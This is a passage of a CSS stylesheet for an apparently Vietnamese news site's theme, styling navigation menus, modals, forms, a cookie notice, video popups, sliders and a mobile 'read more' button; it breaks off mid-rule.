.company_info li.company_name > span {
    display:inline;
}
.company_info li em {
    font-size:1.4em;
    width:26px;
    text-align:center;
    padding-right:10px;
}
.company-map {
    width:100%;
    height:300px;
}
/* Page break line */
.nv-hr {
    clear:both;
    height:1px;
    border-bottom-width: 1px;
    border-bottom-color: #dcdcdc;
    border-bottom-style: solid;
    margin:10px 0;
    -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);
    -box-shadow:0 1px 1px rgba(0,0,0,0.1);
}
.nv-hr.nv-hr-lg {
    margin:20px 0;
}
.nv-hr.nv-hr-sm {
    margin:5px 0;
}
/* Social share,social button */
.nv-social-share {
    list-style:none;
    margin:0;
    padding:4px 5px 0 5px!important;
}
.nv-social-share li {
    display:inline-block;
    margin-bottom: 0!important;
    height: 20px;
}
.nv-social-share li.facebook {
    position:relative;
	top:-4px;
    padding-right:40px;
}
/* Form control */
.nv-captcha {
    vertical-align:middle;
}
/* List item */
.nv-list-item {
    list-style:none;
    margin:0;
    padding:0;
}
.nv-list-item li {
    padding:4px;
    margin:0 !important;
}
.nv-list-item.sm li {
    padding:2px;
	display:block;
	width:100%;
}
.nv-list-item.xsm li {
    padding:1px;
}
.nv-list-item.lg li {
    padding:10px;
}
/* sub-list-icon */
.sub-list-icon > li:first-child > *:before,.cat-icon:before{
    content: " \f114 ";
    font-family:FontAwesome;
    font-size: inherit;
    font-weight: 400;
    text-decoration: none;
    display: inline-block;
    vertical-align:middle;
    margin-right:4px;
    margin-top: -3px;
}
.sub-list-icon > li + li > *:before{
    content: " \f10c ";
    font-family:FontAwesome;
    font-size: 8px;
    font-weight: 400;
    text-decoration: none;
    display: inline-block;
    vertical-align:middle;
    margin-right:10px
}
.sub-list-icon > li:first-child + li > *:before{
    content: " \f101 ";
    font-size: 12px;
    margin-top: -2px;
}
/* List none */
.list-none {
    list-style:none;
    margin:0;
    padding:0;
}
/* Block global */
.nv-block-banners {
    position:relative;
    margin-bottom:10px;
    text-align:center;
}
.nv-block-banners .link {
    position:absolute;
    top:0;
    left:0;
}
.nv-block-banners img {
    max-width:100% !important;
    height:auto;
}
.nv-block-rss li {
    border-bottom-width:1px;
    border-bottom-color: #dcdcdc;
    border-bottom-style: solid;
}
.nv-block-rss li:last-child {
    border:none;
    padding-bottom:0;
}
.nv-block-rss li:first-child {
    padding-top:0;
}
.nv-block-rss img {
    padding:4px;
    line-height:1.42857143;
    background-color:#fff;
    border-width: 1px;
    border-style: solid;
    border-color: #dcdcdc;
    border-radius:4px;
    -webkit-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out;
    display:inline-block;
    max-width:100%;
    height:auto;
    position:relative;
    top:4px;
    margin-right:10px;
    margin-bottom:5px;
}
/* Info die */
.nv-infodie {
    margin:0 auto;
    box-shadow:0 0 4px rgba(0,0,0,0.15);
    -webkit-box-shadow:0 0 4px rgba(0,0,0,0.15);
    border-width:1px;
    border-color: #dcdcdc;
    border-style: solid;
    background-color:#fff;
    position:absolute;
    min-height:300px !important;
    min-width:300px !important;
    display:table;
}
.nv-infodie .panel-body {
    display:table-cell;
    vertical-align:middle;
}
/* panel-body */
.panel-body p {
    margin:0;
}
.panel-body ul {
    margin:0;
    padding:0;
}
.panel-body ul li {
    margin-bottom:10px;
}
.panel-body img {
    margin-right:5px;
}
.panel-body ul li:last-child {
    margin-bottom:0;
}
.nv-infodie .logo {
    max-width:90% !important;
    margin-bottom: 10px
}
/* Form */
input[type="checkbox"],
input[type="radio"] {
    border-width:1px;
    border-style:solid;
    border-color:#aaaaaa;
    clear:none;
    cursor:pointer;
    display:inline-block;
    line-height:0;
    height:16px;
    margin:3px 4px 0 0;
    outline:0;
    padding:0 !important;
    text-align:center;
    vertical-align:middle;
    width:16px;
    min-width:16px;
    -webkit-appearance:none;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    color:#707070;
    -webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
    -moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
}
input[type=radio] {
    border-radius:50%;
    margin-right:4px;
    line-height: inherit;
}
input[type=checkbox]:disabled,
input[type=radio]:disabled,
input[type=checkbox]:disabled:checked:before,
input[type=radio]:disabled:checked:before {
    opacity:0.7;
}
input[type=checkbox]:checked:before,
input[type=radio]:checked:before {
    float:left;
    display:inline-block;
    vertical-align:middle;
    width:14px;
    font:normal 14px/1 'FontAwesome';
    speak:none;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
}
input[type=checkbox]:checked:before {
    content:'\f00c';
    margin:0 0 0 0;
    color:#333333;
}
input[type=radio]:checked:before {
    content:'\2022';
    text-indent:-9999px;
    border-radius:50px;
    font-size:24px;
    width:6px;
    height:6px;
    margin:4px;
    line-height:16px;
    background-color:#333333;
}
.img-thumbnail {
    background-color: #fff;
    border: none;
    max-width: 100%;
    padding: 0px;
}
.fb-like {
    height:30px;
    margin-right:50px;
}
.navbar-inverse {
    background-color:#d9e8f4;
    border-color:#2a6496;
}
.navbar-inverse .navbar-nav > li > a {
    color:#FFFFFF;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
    color:#ffffff;
    background-color:#2a6496;
}
.mb-10 {
    margin-bottom: 10px;
}
.fz-10 {
    font-size: 10px;
}
.fz-24 {
    font-size: 1.2rem;
}
.p-10 {
    padding-top: 10px;
    padding-bottom: 10px;
}
.item-image__primary_one {
    height: 395px;
    overflow: hidden;
    position: relative;
}
.item-image__primary_one .fz-10 {
	padding-top: 5px;
}
.item-image__src {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
}
.item-image__primary_one .image{
    position: relative;
    padding-top: 55.25%;
    height: 0;
}
.pl-5 {
    padding-left: 5px;
}
.line__news {
    margin-top: 0;
    margin-bottom: 0;
}
.line__news ~ .panel-body {

    padding: 0;
}
.line__news {
        border-bottom: 1px solid #212121;
}
.row-flex .current-time{
	display:none
}
.position-abso.currenttime{
   font-weight: 700;
    top: 68px;
    position: relative;
    /*padding-left: 20px;*/
}
.nav-top .menu-trigger {
    left: 283px;
}
/*.block-line__title {*/
/*    padding: 6px 0 6px;*/
/*}*/
.panel-heading {
    background-image:linear-gradient(to bottom,rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%) !important;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(0,0,0,0);
    border-top-left-radius:3px;
    border-top-right-radius:3px;
    padding:10px;
	text-transform:uppercase;

    font-weight: 600;
}
.panel-primary>.panel-heading>a {
    color:#fff;
	text-transform:uppercase;

    font-weight: 600;
}
.panel-primary>.panel-heading>a:hover {
    color:#dcdcdc;
}
table caption {
    color:#357ebd;
    text-align:left;
    font-size:13px;
    font-weight:700;
    line-height:22px;
    padding:0 0 5px 2px;
}
blockquote {
    font-size:13px;
}
.modal-header .close {
    margin-top:-2px;
}
button.close {
    padding:0;
    cursor:pointer;
    background:0 0;
    border:0;
    -webkit-appearance:none;
}
.close {
    float:right;
    font-size:21px;
    font-weight:700;
    line-height:1;
    color:#000;
    text-shadow:0 1px 0 #fff;
    opacity:.2;
}
.modal-body{
    padding:15px
}
#sitemodal .modal-dialog {
  position: relative;
  width: auto !important;
  max-width: 600px;
  text-align: center;
  font-size: 0;
}
#sitemodal .modal-content{
    width: auto;
    display: inline-block;
    font-size: 14px;
    text-align: left
}
#sitemodal .close, #sitemodalTerm .close{
    position: absolute;
    right: -10px;
    bottom: -10px;
    width: 24px;
    height:24px;
    background-color: #000;
    color:#fff;
    font-size:11px;
    opacity:0.8;
    border-width:2px;
    border-style: solid;
    border-color: #cccccc;
    border-radius: 12px
}
#sitemodal .close:hover{
    opacity:1;
}
@media (max-width: 619px) {
    #sitemodal .modal-dialog{
        margin-left: 10px;
        margin-right: 10px;
    }
  #sitemodal .modal-content{
        display: block
    }
}
#sb-container {
    z-index:99999999 !important;
}
.chromeframe {
    position:fixed !important;
    top:0 !important;
    right:0;
    left:0;
    width:100% !important;
    z-index:99999999999999 !important;
    background-color:#ffff00 !important;
    color:#000 !important;
    height:25px;
    line-height:25px;
    padding:0.2em 0;
    text-align:center !important;
}
#timeoutsess {
    display:none;
}
#timeoutsess a {
    color:#2f70a7 !important;
}
/* Block featured-products */
.featured-products > .row {
    margin-bottom:35px;
}
.featured-products > .row:last-child {
    margin-bottom:0;
}
.featured-products .img-thumbnail {
    margin-top:3px;
    margin-bottom:10px;
    background-color:#fff !important;
    border-width:1px !important;
    padding:0 !important;
}
.featured-products ul {
    margin:0;
    padding:0;
}
.featured-products ul > li {
    margin-bottom:5px;
}
.featured-products ul > li:before {
    font-family:'FontAwesome';
    content:"\f105";
    margin-right:5px;
}
/* Account Level */
[class^="lev-"],
[class*=" lev-"]{
    display:inline-block;
}
[class^="lev-"]:before,
[class*=" lev-"]:before{
    font-family: FontAwesome;
    font-size:inherit;
    margin-right: 5px
}
.lev-1:before{
    content: " \f005 \f005 \f005 "
}
.lev-2:before{
    content: " \f005 \f005 \f006 "
}
.lev-3:before{
    content: " \f005 \f006 \f006 "
}
.lev-user:before{
    content: " \f007 "
}
/* module Contact*/
.contact-result{
    position:absolute;
    top:40px;
    left:5%;
    width:90%;
    float:left;
    z-index:2;
    padding:30px 20px;
    display:none
}
/* Block module-menu */
.module-menu{
    display:block;
    float:left;
    width:100%;
    background-color: #333
}
.module-menu ul{
    margin:0;
    padding:0
}
.module-menu a {
    display:block;
    border-bottom-width:1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(0,0,0,0.1);
    background-color:#428BCA;
    background-image:linear-gradient(to right,#428BCA 4px,#428BCA 4px);
    background-repeat:repeat-x;
    color:#fff;
    text-decoration: none;
    margin:0;
    padding: 9px 10px 9px 20px;
    cursor: pointer;
}
.module-menu a:before{
    font-family:'FontAwesome';
    content:" \f105 ";
    margin-right:5px;
}
.module-menu a.home:before{
    content:" \f07c ";
}
.module-menu a.active{
    background-color:#a6c8e6;
}
.module-menu a:hover,.module-menu a.active,.module-menu a:focus{
    color:#333;
    text-decoration:none;
    background-image:linear-gradient(to right,#42cac5 4px,rgba(0,0,0,0) 4px);
}
.calendar-icon{
    background-image: url(../../../assets/images/calendar.jpg);
    background-position: right 6px center;
    background-repeat: no-repeat;
    padding-right: 26px;
}
/*alert*/
.nv-alert {
    position:fixed !important;
    top:25% !important;
    right:0;
    left:0;
    width:350px !important;
    margin:auto;
    z-index:99999999999999 !important;
    text-align:center !important;
    padding-top: 30px !important;
    padding-bottom: 30px !important
}
.select2-container--default .select2-selection--single,
.select2-container--bootstrap .select2-selection--single
{
	height: 32px !important;
    padding-top: 2px;
}
.nav-top .nav-top__list {
	display:flex;
	justify-content:center;
	justify-items:center;
    margin-bottom: 20px;
    margin-top: 20px;
	animation: 0.7s cubic-bezier(0.4, 0, 0.7, 0.2) 0s 1 normal none running opacity;
}
@keyframes opacity {
  0% {opacity: 0;}
  100% {opacity: 1;}
}
.nav-top__search-trigger {
	background: #fff!important;
    border: none;
    color: #666666;
    padding: 12px;
    font-size: 0px;
    gap: 0px;
    max-width: fit-content;
    line-height: 0;
    border-radius: 1px;
}
.panel-primary {
    border-color: #eee;
}
.panel-primary>.panel-heading {
    color: #333;
    background-color: #fff;
    border-color: #fff;
}
.news_column .bodytext a:not(.rollover-people-link) {
    text-decoration: underline!important;
    text-decoration-color: #2A53C1;
}
.news_column .bodytext a:hover, .news_column .bodytext a:focus {
    /*text-underline-position: under;*/
    text-decoration: none!important;
}
.news_column figure.article figcaption {
    margin-bottom: 10px;
}
.language-bar-content {
    padding: 0px;
    display: flex;
    align-items: baseline;
}
.language-bar-content .users a{
	padding:6px;
	border-radius:3px;
	position:relative;
	top:-3px;
}
.language-bar-content .users a:hover{
    color:#eee;
	background:#f00;
}
/* BLOCK LANGUAGE
.language-bar-content {
    float: right;
	margin-left:10px;
	margin-top: -60px;
}
.language-bar-content {
    float: right;
    right: 0px;
    margin-top: -60px;
}
*/

.language-bar-content ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
}
.language-bar-content li {
    float: right;
    position: relative;
}
.language-bar-content li a {
    float: left;
    text-decoration: none;
    cursor: pointer;

    font-size: 11px;
    white-space: nowrap;
    color: #333;
    text-align: center;
	    line-height: 1;
    padding: 0 5px;
}
	/*
    width: 42px;
    height: 32px;
	margin: 0 8px 0 0;
	*/

.language-bar-content li a {
    text-transform: uppercase;
    font-weight: 700;
    font-size: .9rem;
    cursor: pointer;
}
.language-bar-content li a span {
    position: absolute;
    padding-top: 40px;
	margin-left:0px;
	left: -5px;
}
/*
.language-bar-content li .lang-en {
    background: url(../images/icons/flags/en.png) left top no-repeat;
    margin: 0;
}
.language-bar-content li .lang-vi {
    background: url(../images/icons/flags/vi.png) left top no-repeat;
}
.language-bar-content li .lang-fr {
    background: url(../images/icons/flags/fr.png) left top no-repeat;
}
*/
.language-bar-content .active a {
    color: #f00;
	border-right: 1px solid #000;
}

/*cookie-notice popup*/
.cookie-notice {
    position: fixed;
    bottom: 20px;
    left: 20px;
    width: 350px;
    z-index: 99999999999999;
    background-color: #eee;
    border: solid 1px #dedede;
    border-radius: 4px;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
}
.cookie-notice a {
    color: #1a3f5e;
    text-decoration: underline;
}
.cookie-notice div {
    position: relative;
    width: 100%;
    padding: 20px;
    color: #333;
}
.cookie-notice button {
    float: right;
    margin-top: -20px;
    margin-right: -20px;
    margin-left: 10px;
    margin-bottom: 10px;
    width: 40px;
    height: 40px;
    border: 0;
    font-size: 24px;
}
a#readmore {
    padding: 8px 50px;
    border-radius: 10px;
    border: 1px solid #ccc;
    margin: 10px 0;
    font-size: 1rem;
    font-weight: 600;
}
.nav-top {
    padding: 20px 0;
    border-bottom: 1px solid #e9e9e9;
    position: relative;
}
.nav-top li {
    margin-right: 2px;
	margin-left: 2px;
}
ul.nav-top__list a {
	text-transform: capitalize;
    padding: 10px 20px;
    transition: background 0.2s cubic-bezier(.4, 0, .2, 1);
	border-radius: 20px;
	font-size:16px;
}
ul.nav-top__list a:hover {
    background: #000000;
    color: #fff;
}
ul.nav-top__list li:first-child a{
    background: #000000;
    color: #fff;
}

ul.nav-top__list li:first-child a:hover{
    background: #e1dfdfc2;
    color: #000000;
}
.nav-overlay {
    background-color: #66666680;
    position: fixed;
    inset: 0px;
    /* top: 60px; */
    z-index: calc(7);
    display: none;
}

.open-sidebar-menu .nav-overlay {
    display: block;
}

.open-sidebar-menu {
    overflow: hidden;
}

.menu-fixed {
    position: fixed;
    width: 250px;
    background-color: #fff;
    z-index: 9;
    left: 0;
    padding: 10px 0;
    height: 100%;
    transition: transform 0.3s ease-in-out;
    transform: translateX(-250px);
    height: 100dvh;
}

.open-sidebar-menu .menu-fixed {
    transform: translateX(0);
}

.menu-fixed.sticky2{
	top: 0px;
}

.menu-fixed.sticky2 .headerSearch {
    margin-top: 2rem;
}

.menu-container__item {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.menu-expanded ul.depth-0 {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    clear: both;
    order: 1000;
}
.menu-expanded ul.depth-0>li {
    width: 100%;
	display: block;
	position: relative;
	padding: 0 10px
}
a.menu-container__item-link {
    padding: 15px 5px;
	font-weight:700;
}
a.menu-container__item-link:hover {
    background:#f2f2f2
}
.menu-expanded .depth-0>li>a {
    font-weight: 700;
    display: inline-block;
    margin-bottom: 8px;
    text-transform: uppercase
}
.menu-expanded .depth-0>li>a:after {
    content: '';
    height: 1em;
    display: inline-block
}
.depth-1 {
	display: none;
}
.depth-1>li {
	padding: 0px 15px;
}

ul.depth-1 li a{
    font-weight:bold;
	display:block;
	padding: 15px 0;

}
.depth-1>li:hover{
	background:#f2f2f2
}

.menu-container__item-link {
	flex: 1;
}

.menu-fixed .has-child:hover .depth-1
{
    display: block;
    position: absolute;
    left: 260px;
    top: 50%;
    transform: translateY(-50%);
    background-color: #fff;
    padding: 10px 0px;
    border-radius: 5px;
    width: 82%;
    border: 2px solid #ece6e6;
}
.depth-1::before {
    content: "";
    display: block;
    background-color: #fff;
    box-shadow: 0px 0px 0px 0px rgba(102, 102, 102, 0.25);
    width: 13px;
    height: 13px;
    top: 50%;
    transform: translate(-19px, -50%) rotate(45deg);
    position: absolute;
	left:12px;
	z-index:-1;
}
.depth-1::after {
	content: "";
    display: block;
    background-color: transparent;
    width: 110px;
    height: 50px;
    left: -58px;
    top: 50%;
    position: absolute;
    transform: translateY(-50%);
}

[hidden] {
    display: none;
}
.flex-grid {
    display: grid;
    grid-template-columns: repeat(12, 1fr);
    /* grid-template-columns: 1fr 220px; */
}
.span-8 {
    grid-column: span 8;
}
.span-7 {
    grid-column: span 7;
}
.span-5 {
    grid-column: span 5;
}
.span-4 {
    grid-column: span 4;
}
.header-most-view {
    margin: 10px 0px;
    border-top: 1px solid #111111;
}
h3.header-most-view__title {
    font-size: 1.25rem;
    text-transform: uppercase;
    font-weight: 600;
}
.most-view {
	padding: 0px 30px;
}
.most-view__item {
	display: flex;
	align-items: flex-start;
	justify-content: start;
	flex-direction: row-reverse;
	padding: 20px 0;
	border-top: 1px solid #e9e9e9;
	align-content: flex-start;
}
.most-view__item:first-child {
	flex-direction: column;
	padding-top: 0;
	border-width: 0;
}
.most-view__item:first-child .most-view__item-img {
	padding-bottom: 20px;
}
.most-view__item:first-child span.most-view__item-title {
	font-size: 1.25rem;
	font-weight: 600;
}
.most-view__item-img img {
	width: 64px;
	height: 64px;
	object-fit: cover;
	border-radius: 8px;
}
.most-view__item:first-child  .most-view__item-img img {
	width: 100%;
	height: 100%;
}
.most-view__item-ctx {
	flex: 1;
	padding-right: 10px;
	display: flex;
	align-items: flex-start;
}
span.most-view__stt {
	color: #2a2a2a;
	font-size: 1.5rem;
	font-weight: 600;
	margin-right: 10px;
}
.news_column {
    padding: 0 15px;
}
.nav-top.sticky {
	background-color: #ffffff;
}
.nav-top .nav-top__logo--xs .site-header__logo img {
    /* height: 30px; */
    max-width: initial;
	margin-bottom:10px;
}
.align-items-center {
	align-items: center;
}
.gap-5 {
	gap: 5px;
}
ul.allowed li {
	    margin-bottom: 0px;
}
.ads-news .panel-heading{
	text-transform: capitalize;
	text-align: center;
}
/*
.ads-news__primary {
    border: 1px solid #e9e9e957;
     padding: 10px;
}
*/
.ads-news {
    padding: 10px;
}
.ads-news__heading {
    margin-bottom: 0px;
    border-radius: 4px;
    text-transform: uppercase;
	text-align: center;
	font-size: 10px;
}
.header-group {
    display: flex;
    align-content: center;
    justify-content: space-between;
    align-items: center;
	position: relative;
    z-index: 1;
}
.header__right {
	position: absolute;
    right: 10px;
    top: 20px;
}

}

h3.sport__head {
    font-size: 1.6rem;
    padding: 10px 0;
}
@media (max-width: 1199px ) {
    body.home .nav-top {
        margin-bottom:12px
    }
}
@media (max-width: 1118px ) {
    ul.nav-top__list a {
		padding: 10px 10px;
	}
}
@media (max-width: 991px ) {
    .menu-expanded ul.depth-0>li {
        width:100%
    }
}
.fz-11 {
    font-size: 1.4rem;
    line-height: 26px;
}
@media (max-width: 767px ) {
    body.home .nav-top {
        margin-bottom:0;
        right: 0!important;
        width: 100%;
    }
	.has-child:active .depth-1 {
		position: relative;
		left: 0;
	}

	.nav-expanded ul.depth-0>li {
		display: block;
	}

	.nav-top {
        padding:12px;
        margin-left: 0;
        margin-right: 0;
    }

	.nav-top .nav-top__list {
        display:none
    }
	.row_grid .col-12.desc__2 {
		/*margin-top: 50px;*/
	}

	.item-image__primary_one {
		height: auto !important;
	}

	.row-flex>.col-* {
		padding-left: 12px !important;
	}
	.pl-5 {
		padding-left: 12px !important;
	}

    .wraper {
        width: 100%;
    }
    .d-flex.topics-item {
        display: flex;
        flex-direction: column;
        flex-wrap: wrap;
        align-items: center;
    }
    .lrv-u-whitespace-nowrap {
        white-space: initial;
    }
    .lrv-u-font-size-50 {
        font-size: 2rem;
        padding: 10px 0;
        word-wrap: break-word;
    }

	.header-group {
		justify-content: end;
	}

	#tip {
		top: 62px;
		right: -9px;
		min-height: 51px;
		margin-right: 10px;
	}
	 .guestBlock {
		width: 100%;
	  }

	 .mobile__ads {
		 display: none;
	 }
	 .currenttime{
		display:block;
	 }
	.row-flex .current-time{
		display:block;
		padding:10px 10px 10px 10px;
		font-weight: 800;
        color: #000000;
        background: #d8dcd961;
	}
	.position-abso.currenttime{
	    display: none;
	}
	.row-flex .desc__2 h3 {
       font-size: 1.8rem !important;
       line-height: 32px!important;
       text-transform: capitalize;
    }
    .nav-top .menu-trigger {
        left: 0;
        position: absolute;
        top: 20px;
    }

}
.topics__news .image{
	position:relative;
}
.breakingTitle {
    padding: 6px 10px;
    position: absolute;
    bottom: 8px;
    left: 6px;
    z-index: 1;
    font-size: 12px;
    font-weight: 900;
    text-transform: uppercase;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
/* .breakingTitle:before {
    content: ' ';
    position: relative;
    width: 6px;
    display: inline-block;
    height: 6px;
    vertical-align: middle;
    border: 1px #ffffff solid;
    background: #fff;
     -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    top: -1px;
    margin-right: 4px;
} */

.topics-one__image{
	position:relative
}
.topics-one__image .playvideo{
	width:30px;
	height:30px;
}
.topics-one__image .playvideo:before {
    border-width: 8px 0 8px 12px;
}
/* Play button overlay */
.playvideo {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 70px;
	height: 70px;
	background: rgba(255, 0, 0, 0.9);
	border-radius: 50%;
	cursor: pointer;
	transition: all 0.3s ease;
	display: flex;
	align-items: center;
	justify-content: center;
}
.playvideo:hover {
	background: rgba(255, 0, 0, 1);
	transform: translate(-50%, -50%) scale(1.1);
}
/* Play icon triangle */
.playvideo:before {
	content: '';
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 12px 0 12px 20px;
	border-color: transparent transparent transparent #fff;
	margin-left: 4px;
}
/* Video Popup */
.video-popup {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.9);
	z-index: 9999;
	align-items: center;
	justify-content: center;
}
.video-popup.active {
	display: flex;
}
.video-container {
	position: relative;
	width: 90%;
	max-width: 900px;
	background: #000;
	border-radius: 8px;
	overflow: hidden;
	box-shadow: 0 10px 40px rgba(0,0,0,0.5);
}
.video-wrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 aspect ratio */
	height: 0;
	overflow: hidden;
}
.video-wrapper iframe,
.video-wrapper video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: none;
}
/* Close button */
.close-popup {
	position: absolute;
	top: -40px;
	right: 0;
	width: 35px;
	height: 35px;
	background: #fff;
	border: none;
	border-radius: 50%;
	cursor: pointer;
	font-size: 20px;
	line-height: 35px;
	text-align: center;
	transition: all 0.3s ease;
	color: #333;
}
.close-popup:hover {
	background: #ff0000;
	color: #fff;
	transform: rotate(90deg);
}
.authorlist>a:hover, .margin-bottom-lg.news-author__group>a:hover{
    text-decoration: underline;
}
.panel-body .block-line__title{
    border-left: 6px solid #0c0c0c;
    padding: 1px 10px 1px;
    margin-bottom: 15px;
}
h3.header--style-3{
     border-left: 6px solid #0c0c0c;
    padding: 1px 10px 1px;
	margin-bottom: 5px;
}
.nav-top__logo--lg{
	text-align:center;
	margin: 0 auto
}
#nav-top.sticky{
	padding:10px;
	border-bottom: 1px #eeeeee solid;
}
#nav-top.sticky .site-header__logo img{
	height:30px;
}

.language{

}
.banner-top{
	width:100%;
	background:#ddd;
	margin-bottom: 25px;
}
.heading-title{

    font-weight: 900;
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 20px;
	border-inline-start: 12px solid #c00;
	padding-inline-start: 20px;
}
.block-most-popular{
	padding: 0 10px;
}
.block-most-popular .block-title{
	border-bottom: 1px #ccc solid;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
.block-most-popular .block-title h3{

    color: #212121;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.1rem;
    line-height: 1em;
}
.block-most-popular .block-title h3 a{

}
.block-most-popular .block-title h3 a:hover{}
.block-most-popular .block-body{}

.topics-one__image>a>img,img.post-image,.image>a>img, figure, figure>img,img.item-image__src,img.post-media,.news-image>img,.news-card:hover .news-image img {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.authorlist a{
	font-weight:500;
	text-decoration: underline
}
.authorlist a:hover{
	text-decoration: none
}
#news-bodyhtml table{
    width: 100% !important;
}
#news-bodyhtml table tbody tr td {
    min-width: 5px;
    padding: 7px;
    border: 1px solid #dedede;
}
.preheader_advert>*{
    margin-top: 20px;
}
.row_grid .time {
    font-size: 12px!important;
}
.item-one__date{
    font-size: 12px !important;
}
@media (max-width: 767px ) {
.item-one__date{
    margin-bottom: 15px!important;
}
}
.sticky {
	width:100%;
	top: 0;
	left:0;
	right:0;
	margin: 0 auto;
	z-index: 999;
	position: fixed;
	transition: all 0.2s ease-in;
	max-width: 1352px;
}
/* .bwl_header_ticker_wrapper{
    top: -19px !important;
}
div.ticker_header_toggle_wrapper{
    top: 29px!important;.menu-fixed
} */

/* Topnews 2 */
.topnews2-ctn {
    display: grid;
    grid-template-columns: 1fr;
    gap: 24px;
}

.topnews2-ctn .other-item {
    border-top: 1px solid #ccc;
    padding-top: 15px;
}

.topnews2-sliders-ctn {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.topnews2-sliders {
    display: flex;
    transition: transform 0.3s ease;
    touch-action: pan-y;
    user-select: none;
}

.topnews2-sliders-item {
    position: relative;
    padding-top: 55.55%;
    height: 0;
    flex-basis: 100%;
    flex-shrink: 0;
    width: 100%;
}

.topnews2-sliders-item-img {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.topnews2-sliders-item-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
    pointer-events: none;
}

.topnews2-sliders-navs {
    display: flex;
    justify-content: start;
    margin-top: 10px;
}

.topnews2-sliders-navs-inner {
    display: flex;
    overflow: hidden;
    height: 32px;
    align-items: center;
}

.topnews2-sliders-nav {
    border-radius: 50%;
    background-color: #666;
    width: 8px;
    height: 8px;
    margin: 0 2px;
    transition: width 0.3s ease, height 0.3s ease;
}

.topnews2-sliders-nav.active {
    width: 12px;
    height: 12px;
}

.topnews2-sliders-btns {
    display: flex;
    align-items: center;
    gap: 10px;
    position: absolute;
    right: 0;
    bottom: 4px;
}

.topnews2-sliders-btns a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 28px;
    height: 28px;
    border: 2px solid #999;
    border-radius: 50%;
    line-height: 1;
    color: #666;
}

.topnews2-sliders-btns a.disabled {
    opacity: 0.3;
    pointer-events: none;
}
@media (min-width: 1400px) {
.menu-fixed {
    top: 290px;
  }
}

@media (min-width: 600px) {
    .topnews2-ctn {
        grid-template-columns: 2fr 3fr;
        grid-template-rows: auto auto auto;
        grid-template-areas:
            "item1 item2"
            "item3 item2"
            "item4 item2";
    }

    .topnews2-item-1 {
        grid-area: item1;
    }

    .topnews2-item-2 {
        grid-area: item2;
    }

    .topnews2-item-3 {
        grid-area: item3;
    }

    .topnews2-item-4 {
        grid-area: item4;
    }

    .topnews2-sliders-navs {
        justify-content: center;
    }
}







/* ===== NÚT ĐỌC TIẾP BÀI VIẾT ===== */
@media (max-width: 768px) {

    .news-detail-body {
        position: relative;
        overflow: hidden;
        transition: max-height 0.7s ease;
    }

    .news-detail-body.collapsed {
        max-height: var(--collapsed-height);
    }

    .news-detail-body.expanded {
        max-height: none;
    }

    .fade-gradient {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        height: 120px;
        background: linear-gradient(
            to bottom,
            rgba(255,255,255,0),
            rgba(255,255,255,0.85),
            #ffffff
        );
        pointer-events: none;
        transition: opacity 0.3s ease;
    }

    .news-detail-body.expanded .fade-gradient {
        opacity: 0;
    }

    .read-more-wrap {
        text-align: center;
        margin-top: 18px;
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
    }

    .read-more-btn {
        background: linear-gradient(0deg, #6d6d6d, #000000);
        color: #fff;
        border: none;
        padding: 12px 26px;
        font-size: 15px;
        font-weight: 600;
        border-radius: 28px;
        cursor: pointer;
        box-shadow: 0 4px 14px rgb(104 102 102 / 40%);
    }
}

@media (min-width: 769px) {
    .fade-gradient,
    .read-more-wrap {
        display: none !important;
    }
}


/*MENU MOBILE*/
body.no-scroll {
    overflow: hidden;
    position: fixed;
    width: 100%;
}
.menu-icon .line {
    stroke: #000;
    stroke-width: 3;
    transition: all 0.3s ease;
    transform-origin: center;
}
.menu-icon {
    width: 22px;
    height: 18px;
    transform: translateY(2px);
}

.headerSearch .form-control{
    border: none;
}
.mobile-menu-wrap .panel{
    border: none;
}
.menu-trigger .fa-times{
    font-size: 20px;
}
.mobile-menu-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: none;
}

.mobile-menu-wrap {
    width: 280px;
    background: #fff;
    z-index: 9999;
    visibility: hidden;
    transform: translateX(-100%);
    position: fixed;
    top: 0;
    left: 0;
    height: 100dvh;
    width: 280px;
    overflow-y: auto;              /* QUAN TRỌNG */
